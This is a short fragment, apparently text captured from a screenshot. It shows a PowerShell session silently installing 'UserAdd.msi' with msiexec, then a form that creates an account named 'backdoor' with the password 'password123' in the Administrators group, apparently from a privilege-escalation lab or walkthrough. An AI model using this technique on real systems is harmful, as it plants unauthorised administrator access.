 PS C:\Users\testuser> msiexec /q /i UserAdd.msi
PS C:\Users\testuser>
User Add
Username
backdoor
Password
password123
Group
Administrators
Create